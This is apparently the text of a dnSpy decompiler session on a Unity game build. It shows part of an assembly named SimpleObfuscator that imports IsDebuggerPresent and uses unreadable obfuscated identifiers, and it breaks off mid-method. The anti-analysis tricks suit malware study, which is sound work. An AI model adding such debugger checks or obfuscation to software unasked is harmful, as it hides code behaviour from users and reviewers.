 dnSpy v6.1.8 (32-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
fps.AI (0.0.0.0)
netstandard (2.1.0.0)
mscorlib (4.0.0.0)
fps.Game (0.0.0.0)
UnityEngine.AIModule (0.0.0.0)
UnityEngine.CoreModule (0.0.0.0)
UnityEngine.AnimationModule (0.0.0.0)
SimpleObfuscator (1.0.0.0)
SimpleObfuscator.exe
PE
Type References
References
{ } -
{ } SimpleObfuscator
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000006
Program() : void @06000005
cy5azpmunsa() : string @06000003
gj44ampptns() : void @06000004
IsDebuggerPresent() : bool @06000001
Main(string[]) : void @06000002
random : Random @04000001
{ } \uD80D\uDF8C\uD80F\uDEEA\uD80F\uDF83\uD80
UnityEngine.PhysicsModule (0.0.0.0)
UnityEngine.AudioModule (0.0.0.0)
UnityEngine.ParticleSystemModule (0.0.0.0)
System.Core (4.0.0.0)
fps.UI (0.0.0.0)
UnityEngine.UIModule (0.0.0.0)
UnityEngine.UI (1.0.0.0)
Unity.TextMeshPro (0.0.0.0)
UnityEngine.InputLegacyModule (0.0.0.0)
UnityEngine.ScreenCaptureModule (0.0.0.0)
UnityEngine.ImageConversionModule (0.0.0.0)
UnityEngine.SharedInternalsModule (0.0.0.0)
System.Net.Http (4.0.0.0)
System.Drawing (4.0.0.0)
System (4.0.0.0)
System.Data (4.0.0.0)
Program
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Runtime.InteropServices;
6 using \uD80D\uDF8C\uD80F\uDEEA\uD80F\uDF83\uD80E\uDE61\uD80D\uDFFF\uD80C\uDF31\uD80E\uDDA6\uD80E\uDEF3\uD80C\uDFB7\uD80D\uDDE6;
7
8 namespace SimpleObfuscator
9 {
10 // Token: 0x02000002 RID: 2
11 internal class Program
12 {
13 // Token: 0x06000001 RID: 1
14 [DllImport("kernel32.dll", ExactSpelling = true, SetLastError = true)]
15 [return: MarshalAs(UnmanagedType.Bool)]
16 private static extern bool IsDebuggerPresent();
17
18 // Token: 0x06000002 RID: 2 RVA: 0x00002050 File Offset: 0x00000250
19 private static void Main(string[] args)
20 {
21 Program.gj44ampptns();
22 }
23
24 // Token: 0x06000003 RID: 3 RVA: 0x00002070 File Offset: 0x00000270
25 public static string cy5azpmunsa()
26 {
27 return Path.GetRandomFileName().Replace(".", "");
28 }
29
30 // Token: 0x06000004 RID: 4 RVA: 0x00002098 File Offset: 0x00000298
31 private static void gj44ampptns()
32 {
33 string item = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80D
\uDE9F\uD80F\uDFB0\uD80D\uDC99\uD80C\uDDFD\uD80E\uDEF4\uD80F\uDDAC\uD80F\uDC66\uD80D\uDDCF\uD80F\uDF24\uD80F\uDFDA\uD80F\uDFB3\uD80F\uDF25();
34 string item2 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80D
\uDDF4\uD80E\uDD48\uD80D\uDDDA\uD80C\uDC2C\uD80F\uDFC6\uD80F\uDD50\uD80F\uDE19\uD80C\uDC6F\uD80F\uDCC8();
35 string item3 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80E
\uDFAE\uD80C\uDEA0\uD80C\uDF07\uD80C\uDD80\uD80C\uDCF2\uD80C\uDE05\uD80E\uDCC1\uD80D\uDE4D\uD80D\uDC2A\uD80F\uDC0E\uD80F\uDEE5\uD80D\uDD0F\uD80E\uDEA4\uD80C\uDDA4();
36 string item4 = \uD80D\uDE86\uD80F\uDD53\uD80D\uDEFD\uD80D\uDCAB\uD80D\uDDD3\uD80F\uDFD5\uD80F\uDE04\uD80F\uDE73\uD80D\uDC13\uD80F\uDCF2\uD80D\uDD23\uD80F\uDF6B\uD80F\uDE48\uD80C\uDED8.\uD80C
\uDE74\uD80C\uDEF9\uD80C\uDF60\uD80D\uDFD0\uD80E\uDC90\uD80E\uDE35\uD80D\uDD1C\uD80D\uDF97\uD80E\uDF9D\uD80E\uDD54();
37 List<string> list = new List<string>
38 {
39 item,
40 item2,
41 item3
100 %